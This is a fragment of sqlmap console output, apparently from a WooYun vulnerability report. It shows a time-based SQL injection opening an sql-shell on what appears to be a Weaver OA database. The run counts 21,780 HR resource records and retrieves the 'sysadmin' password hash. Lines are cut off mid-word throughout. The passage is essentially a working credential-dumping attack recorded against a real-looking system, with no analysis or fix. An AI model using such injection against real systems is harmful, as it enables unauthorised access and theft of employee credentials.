 g a few dummy requests, please wait..
[16:01:08] [WARNING] it is very important not to stress the network adapte
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (o
'--time-sec')? [Y/n] y
[16:01:25] [INFO] adjusting time delay to 1 second due to good response ti
21780
select count(*) from HrmResource;:    '21780'
sql-shell> select password from hrmresourcemanager where loginid='sysadmin
[16:02:09] [INFO] fetching SQL SELECT statement query output: 'select pass
rom hrmresourcemanager where loginid='sysadmin''
[16:02:09] [INFO] retrieved: 1
the SQL query provided can return 1 entries. How many entries do you want
rieve?
[a] All (default)
[#] Specific number
[q] Quit
> a
[16:02:24] [INFO] retrieved: 9AEF14402FA570187FDF082CB77B9F2E
select password from hrmresourcemanager where loginid='sysadmin'; [1]:
[*] 9AEF14402FA570187FDF082CB77B9F2E
www.wooyun.org
sql-shell>